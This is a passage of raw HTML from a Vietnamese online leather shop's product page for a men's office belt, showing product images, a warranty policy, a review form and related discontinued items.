https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-6-600x586.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img class="aligncenter size-full wp-image-4894" src="https://gencesaigon.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-7" width="790" height="711" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7.jpg 790w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7-444x400.jpg 444w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7-768x691.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7-20x18.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-7-600x540.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img class="aligncenter size-full wp-image-4895" src="https://gencesaigon.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-8" width="790" height="812" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8.jpg 790w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-389x400.jpg 389w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-778x800.jpg 778w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-768x789.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-8-600x617.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img class="aligncenter size-full wp-image-4896" src="https://gencesaigon.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1.jpg" alt="Thắt Lưng Nam Da Bò Công Sở LS13-1" width="800" height="800" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1.jpg 800w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-400x400.jpg 400w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-280x280.jpg 280w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-768x768.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-300x300.jpg 300w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-600x600.jpg 600w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Trọng lượng</th>
			<td class="woocommerce-product-attributes-item__value">0.400 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_k%c3%adch-th%c6%b0%e1%bb%9bc">
			<th class="woocommerce-product-attributes-item__label">Kích thước</th>
			<td class="woocommerce-product-attributes-item__value"><p>Mặc định</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Đánh giá		</h3>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

	
		<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Thắt Lưng Nam Da Bò Công Sở LS13&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/that-lung-nam-da-bo-cong-so-ls13/#respond" style="display:none;">Hủy</a></small></h3><form enctype="multipart/form-data" action="https://genceleather.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-rating"><label for="rating">Đánh giá của bạn</label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>                <div class="wcpr-comment-form-images">
                    <label for="wcpr_image_upload">
						Choose pictures(maxsize: 2000 KB, max files: 5)                    </label>
                    <div class="wcpr-input-file-container">
                        <div class="wcpr-input-file-wrap">
                            <input type="file" name="wcpr_image_upload[]" class="wcpr_image_upload" multiple
                                   accept=".jpg, .jpeg, .png, .bmp, .gif"/>
                        </div>
                    </div>
                </div>
				<p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='4700' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="wcpr_image_upload_nonce" name="wcpr_image_upload_nonce" value="4f98b64d7f" /><input type="hidden" name="_wp_http_referer" value="/san-pham/that-lung-nam-da-bo-cong-so-ls13/" /></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										<p>Các sản phẩm của <b>GENCE</b> đều được bảo hành về đường chỉ, phụ kiện, sơn viền và chất lượng Da từ 1 năm tới 2 năm tuỳ sản phẩm. Tất cả sản phẩm của quý khách được bảo hành qua <strong><em>Số Điện Thoại</em></strong> mua hàng lưu trên hệ thống của shop.</p>
<p>I. <strong>Lý do vì sao không bảo hành da</strong>:</p>
<p>Gence Shop cho phép khách hàng kiểm tra sản phẩm trước khi thanh toán (đối với khách hàng mua online COD), và đổi sản phẩm trong vòng 10 ngày. Bề mặt da do người dùng sẽ không bảo hành vì chúng tôi không kiểm soát được tác động vật lý trong quá trình sử dụng lên bề mặt da, ví dụ như sản phẩm bị vật cứng, nhọn tác động hay bị dính nước... Xin quý khách thông cảm.</p>
<p><em>*  Chất lượng da sẽ được bảo hành nếu bong tróc tự nhiên hoặc nổ da trong thời gian còn bảo hành.</em></p>
<p>II. <strong>Những trường hợp không được bảo hành</strong>:</p>
<p>1. Bề mặt da bị vật nhọn cào xước, hư hại bởi tác động vật lý bên ngoài.</p>
<p>2. Sản phẩm bị dính nước.</p>
<p>3. Phụ kiện khóa số tự ý phá hỏng.</p>
<p>4. Tự gây nên tình trạng hư hỏng, trầy xước sản phẩm.</p>
<p>5. Sản phẩm đã hết thời hạn bảo hành.</p>
<p>6. Tra số điện thoại mua hàng không đúng.</p>
<p>III. <strong>Quy trình bảo hành</strong>:</p>
<p>– Bước 1:</p>
<p>Bạn gọi số hotline <b>094.294.33.88</b>, hoặc inbox facebook cho chúng tôi để kiểm tra sản phẩm thuộc diện được bảo hành và còn thời hạn bảo hành.</p>
<p>Khách hàng có thể mang sản phẩm trực tiếp tới hệ thống cửa hàng để được kiểm tra và xử lý trực tiếp.</p>
<p>– Bước 2:</p>
<p>Nếu được bảo hành nhân viên sẽ hướng dẫn thủ tục bảo hành cho quý khách:</p>
<p>+ Store: sẽ được xử lý trao đổi trực tiếp tại cửa hàng. Quý khách sẽ được viết biên nhận về việc chúng tôi có nhận sản phẩm bảo hành. Quý khách vui lòng giữ biên nhận để nhận lại sản phẩm sau khi bảo hành xong.</p>
<p>+ Online: Quý khách vui lòng gửi hàng về kèm mẫu giấy ghi thông tin (Lỗi sản phẩm cần bảo hành + Tên + SĐT +…). Khi nhận được hàng chúng tôi sẽ gọi lại xác nhận thông tin, báo thời gian dự kiến trả lại sản phẩm sau khi bảo hành cho quý khách.</p>
<p>Địa chỉ nhận sản phẩm bảo hành: Số 100 Tôn Đức Thắng, Đống Đa, Hà Nội</p>
<p>– Bước 3:</p>
<p>Sau khi bảo hành xong nhân viên chúng tôi sẽ gọi điện thoại liên hệ lại cho quý khách hàng. Quý khách hàng có thể đến cửa hàng nhận sản phẩm hoặc chúng tôi sẽ ship tận nơi cho quý khách.</p>
<p><em>Mọi thắc mắc các bạn có thể liên hệ trực tiếp với chúng tôi: Hotline: 094.294.33.88</em></p>				</div>
							
					</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


<div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">LS13</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://genceleather.com/danh-muc/san-pham-ngung-kinh-doanh/" rel="tag">Sản phẩm ngừng kinh doanh</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://genceleather.com/tu-khoa/that-lung-da/" rel="tag">That Lung Da</a>, <a href="https://genceleather.com/tu-khoa/that-lung-nam-da/" rel="tag">Thắt Lưng Nam Da</a>, <a href="https://genceleather.com/tu-khoa/that-lung-nam-da-bo/" rel="tag">Thắt Lưng Nam Da Bò</a>, <a href="https://genceleather.com/tu-khoa/that-lung-nam-da-bo-cong-so/" rel="tag">Thắt Lưng Nam Da Bò Công Sở</a>, <a href="https://genceleather.com/tu-khoa/that-lung-nam-da-bo-cong-so-ls13/" rel="tag">Thắt Lưng Nam Da Bò Công Sở LS13</a>, <a href="https://genceleather.com/tu-khoa/that-lung-nam-da-bo-ls13/" rel="tag">That Lung Nam Da Bo LS13</a></span>
	
</div>

<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Th%E1%BA%AFt%20L%C6%B0ng%20Nam%20Da%20B%C3%B2%20C%C3%B4ng%20S%E1%BB%9F%20LS13 - https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Th%E1%BA%AFt%20L%C6%B0ng%20Nam%20Da%20B%C3%B2%20C%C3%B4ng%20S%E1%BB%9F%20LS13&amp;body=Check%20this%20out:%20https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/&amp;media=https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1.jpg&amp;description=Th%E1%BA%AFt%20L%C6%B0ng%20Nam%20Da%20B%C3%B2%20C%C3%B4ng%20S%E1%BB%9F%20LS13" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/&title=Th%E1%BA%AFt%20L%C6%B0ng%20Nam%20Da%20B%C3%B2%20C%C3%B4ng%20S%E1%BB%9F%20LS13" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>



	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
		
					
<div class="product-small col has-hover product type-product post-756 status-publish instock product_cat-san-pham-ngung-kinh-doanh product_tag-bop-nam-dai product_tag-clutch-cam-tay-da-bo-tho product_tag-clutch-cam-tay-nam product_tag-hang-viet-nam-xuat-khau product_tag-vi-cam-tay-da-bo product_tag-vi-cam-tay-da-bo-tho product_tag-vi-cam-tay-nam product_tag-vi-cam-tay-nam-chua-ipab product_tag-vi-da-dai product_tag-vi-dai-nam has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://genceleather.com/san-pham/vi-cam-tay-nam-da-bo-tho-td02/">
					<img width="300" height="300" src="https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Ví Cầm Tay Nam Da Bò Thô TD02-1" srcset="https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-1-300x300.jpg 300w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-1-400x400.jpg 400w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-1-280x280.jpg 280w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-1-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-1-600x600.jpg 600w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-1-100x100.jpg 100w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-1.jpg 734w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-2-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image wp-post-image" alt="Ví Cầm Tay Nam Da Bò Thô TD02-11" srcset="https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-2-300x300.jpg 300w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-2-280x280.jpg 280w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-da-bo-tho-td02-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/?add-to-cart=756" class="add-to-cart-grid no-padding is-transparent add-to-cart-grid product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="756" data-product_sku="TD02" data-quantity="1" rel="nofollow" style="width:0"><div class="cart-icon tooltip is-small" title="Mua hàng"><strong>+</strong></div></a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm ngừng kinh doanh		</p>
	<p class="name product-title"><a href="https://genceleather.com/san-pham/vi-cam-tay-nam-da-bo-tho-td02/">Ví Cầm Tay Nam Da Bò Thô TD02</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">1,400,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

		
					
		
					
		
					
<div class="product-small col has-hover product type-product post-605 status-publish instock product_cat-san-pham-ngung-kinh-doanh product_tag-tui-deo-cheo product_tag-tui-deo-cheo-nam-da-that product_tag-tui-deo-cheo-nam product_tag-tui-deo-cheo-nam-da-that-bz02 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://genceleather.com/san-pham/tui-deo-cheo-nam-da-that-bz02/">
					<img width="300" height="300" src="https://genceleather.com/wp-content/uploads/2020/07/tui-nam-deo-cheo-lung-da-that-bz02-0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" srcset="https://genceleather.com/wp-content/uploads/2020/07/tui-nam-deo-cheo-lung-da-that-bz02-0-300x300.jpg 300w, https://genceleather.com/wp-content/uploads/2020/07/tui-nam-deo-cheo-lung-da-that-bz02-0-280x280.jpg 280w, https://genceleather.com/wp-content/uploads/2020/07/tui-nam-deo-cheo-lung-da-that-bz02-0-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://genceleather.com/wp-content/uploads/2020/07/tui-nam-deo-cheo-lung-da-that-bz02-3-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image wp-post-image" alt="Túi Đeo Chéo Nam Da Thật Bz02-3" srcset="https://genceleather.com/wp-content/uploads/2020/07/tui-nam-deo-cheo-lung-da-that-bz02-3-300x300.jpg 300w, https://genceleather.com/wp-content/uploads/2020/07/tui-nam-deo-cheo-lung-da-that-bz02-3-280x280.jpg 280w, https://genceleather.com/wp-content/uploads/2020/07/tui-nam-deo-cheo-lung-da-that-bz02-3-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/07/tui-nam-deo-cheo-lung-da-that-bz02-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/?add-to-cart=605" class="add-to-cart-grid no-padding is-transparent add-to-cart-grid product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="605" data-product_sku="bz02" data-quantity="1" rel="nofollow" style="width:0"><div class="cart-icon tooltip is-small" title="Mua hàng"><strong>+</strong></div></a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm ngừng kinh doanh		</p>
	<p class="name product-title"><a href="https://genceleather.com/san-pham/tui-deo-cheo-nam-da-that-bz02/">Túi Đeo Chéo Nam Da Thật BZ02</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">900,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
					
<div class="product-small col has-hover product type-product post-746 status-publish last instock product_cat-san-pham-ngung-kinh-doanh product_tag-vn-sapo-services-dal-mssql-dto-tag113dbc16 product_tag-vn-sapo-services-dal-mssql-dto-tag1e70aa04 product_tag-vn-sapo-services-dal-mssql-dto-tag2b954d0b product_tag-vn-sapo-services-dal-mssql-dto-tag4bb1af3a product_tag-vn-sapo-services-dal-mssql-dto-tag4c0f25e8 product_tag-vn-sapo-services-dal-mssql-dto-tag57b30974 product_tag-vn-sapo-services-dal-mssql-dto-tag57b496e7 product_tag-vn-sapo-services-dal-mssql-dto-tag64a209a4 product_tag-vn-sapo-services-dal-mssql-dto-tag79ec596b has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-18%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://genceleather.com/san-pham/vi-cam-tay-da-bo-tho-td03/">
					<img width="300" height="300" src="https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-tiding-td03-0-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" srcset="https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-tiding-td03-0-1-300x300.jpg 300w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-tiding-td03-0-1-400x400.jpg 400w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-tiding-td03-0-1-280x280.jpg 280w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-tiding-td03-0-1-600x600.jpg 600w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-tiding-td03-0-1-100x100.jpg 100w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-tiding-td03-0-1.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-tiding-td03-6-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image wp-post-image" alt="Ví Cầm Tay Da Bò Thô TD03-6" srcset="https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-tiding-td03-6-300x300.jpg 300w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-tiding-td03-6-280x280.jpg 280w, https://genceleather.com/wp-content/uploads/2020/07/vi-cam-tay-nam-tiding-td03-6-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls13/?add-to-cart=746" class="add-to-cart-grid no-padding is-transparent add-to-cart-grid product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="746" data-product_sku="TD03" data-quantity="1" rel="nofollow" style="width:0"><div class="cart-icon tooltip is-small" title="Mua hàng"><strong>+</strong></div></a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Sản phẩm ngừng kinh doanh		</p>
	<p class="name product-title"><a href="https://genceleather.com/san-pham/vi-cam-tay-da-bo-tho-td03/">Ví Cầm Tay Nam Da Bò Thô TD03</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Được xếp hạng 5.00 5 sao"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount">1,100,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">900,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
					
		
		</div>
	</div>

	

</div></div>

</div>			<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
					<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls15/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Thắt Lưng Nam Da Bò Công Sở LS15" href="https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls15/">
                <img width="100" height="100" src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls15-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image wp-post-image" alt="Thắt Lưng Nam Da Bò Công Sở LS15-1" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls15-1-100x100.jpg 100w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls15-1-400x400.jpg 400w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls15-1-280x280.jpg 280w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls15-1-768x768.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls15-1-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls15-1-300x300.jpg 300w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls15-1-600x600.jpg 600w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls15-1.jpg 790w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls12/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Thắt Lưng Nam Da Bò Công Sở LS12" href="https://genceleather.com/san-pham/that-lung-nam-da-bo-cong-so-ls12/">
                  <img width="100" height="100" src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls12-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image wp-post-image" alt="Thắt Lưng Nam Da Bò Công Sở LS12-1" srcset="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls12-1-100x100.jpg 100w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls12-1-400x400.jpg 400w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls12-1-280x280.jpg 280w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls12-1-768x768.jpg 768w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls12-1-20x20.jpg 20w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls12-1-300x300.jpg 300w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls12-1-600x600.jpg 600w, https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls12-1.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>				</div><!-- .sidebar-inner -->
			</div>
			
	</div>

	                            <div class="devvn-popup-quickbuy mfp-hide" id="popup_content_4700">
                                <div class="devvn-popup-inner">
                                    <div class="devvn-popup-title">
                                        <span>Đặt mua Thắt Lưng Nam Da Bò Công Sở LS13</span>
                                        <button type="button" class="devvn-popup-close"></button>
                                    </div>
                                    <div class="devvn-popup-content devvn-popup-content_4700 ">
                                                                                                                <div class="devvn-popup-content-left ">
                                <div class="devvn-popup-prod">
                                                                            <div class="devvn-popup-img"><img src="https://genceleather.com/wp-content/uploads/2020/08/that-lung-da-nam-cong-so-ls13-1-300x300.jpg" alt=""/></div>
                                                                        <div class="devvn-popup-info">
                                        <span class="devvn_title">Thắt Lưng Nam Da Bò Công Sở LS13</span>
                                        <span class="devvn_price"><span class="woocommerce-Price-amount amount">600,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>                                    </div>
                                </div>
                                <div class="devvn_prod_variable" data-simpleprice="600000.0">
                                    <p class="stock out-of-stock">Hết hàng</p>
                                </div>
                                <div class="devvn-popup-content-desc">
                                    Bạn vui lòng nhập đúng số điện thoại để chúng tôi sẽ gọi xác nhận đơn hàng trước khi giao hàng. Xin cảm ơn!                                </div>
                            </div>
                            <div class="devvn-popup-content-right">
